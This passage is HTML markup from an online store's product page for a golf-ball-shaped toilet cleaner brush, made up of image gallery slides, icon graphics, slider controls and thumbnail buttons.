  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-599.jpg?v=1755770376&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45957326831933">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24516448420157__main-45957327094077"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24516448420157__main-45957327094077"
            data-alt="Golf Shape Toilet Cleaner Brush"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0359116022099448; --preview-ratio: 1.0359116022099448;"
>
  
  <noscript><div class="product__media media">
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1946 1946w" width="1946" height="1879" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24516448420157__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-158.jpg?v=1755770378&amp;width=1946 1946w" width="1946" height="1879" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45957327094077">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24516448420157__main-45957327847741"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24516448420157__main-45957327847741"
            data-alt="Golf Shape Toilet Cleaner Brush"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24516448420157__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-212.jpg?v=1755770380&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45957327847741">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24516448420157__main-45957328044349"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24516448420157__main-45957328044349"
            data-alt="Golf Shape Toilet Cleaner Brush"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24516448420157__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1946" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=246 246w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=493 493w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=600 600w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=713 713w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=823 823w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=990 990w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1100 1100w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1206 1206w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1346 1346w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1426 1426w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1646 1646w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-133.png?v=1755770383&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="45957328044349">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-buttons--dots slider--mobile-arrows-sides slider-buttons--no-pagination no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden mobile-hidden'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--24516448420157__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--24516448420157__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--24516448420157__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--24516448420157__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--24516448420157__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--24516448420157__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--24516448420157__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--24516448420157__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--24516448420157__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--24516448420157__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--24516448420157__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--24516448420157__main-45957325750589"
              data-media-position="1"
              data-alt="Golf Shape Toilet Cleaner Brush"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24516448420157__main"
                aria-describedby="Thumbnail-template--24516448420157__main-1
"
              >
                <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=416" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=54 54w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=74 74w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=104 104w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=162 162w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=208 208w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=324 324w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-466.jpg?v=1755770368&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24516448420157__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24516448420157__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--24516448420157__main-45957326012733"
              data-media-position="2"
              data-alt="Golf Shape Toilet Cleaner Brush"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 2 in gallery view"
                
                aria-controls="GalleryViewer-template--24516448420157__main"
                aria-describedby="Thumbnail-template--24516448420157__main-2
"
              >
                <img src="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=416" alt="Golf Shape Toilet Cleaner Brush" srcset="//maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=54 54w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=74 74w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=104 104w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=162 162w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=208 208w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=324 324w, //maxsmile.in/cdn/shop/files/golf-shape-toilet-cleaner-brush-915.jpg?v=1755770371&amp;width=416 416w" width="416" height="392" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--24516448420157__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--24516448420157__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--24516448420157__main-45957326799165"
              data-media-position="3"
              data-alt="Golf Shape Toilet Cleaner Brush"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 3 in gallery view"
                
                aria-controls="GalleryViewer-template--24516448420157__main"
                aria-describedby="Thumbnail-template--24516448420157__main-3
"
              >
